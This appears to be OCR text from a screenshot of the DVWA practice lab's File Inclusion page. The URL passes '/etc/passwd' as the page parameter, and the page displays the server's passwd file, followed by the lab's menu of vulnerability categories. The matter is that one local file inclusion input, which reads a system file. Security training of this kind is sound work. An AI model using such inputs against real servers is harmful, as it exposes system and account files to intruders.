 Vulnerability: File Inclusion :: Dam
File inclusion vulnerability - Wikip
XSS Filter Evasion - OWASP Chea
Not secure
192.168.56.102/vulnerabilities/fi/?page=/etc/passwd
ABP
d
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout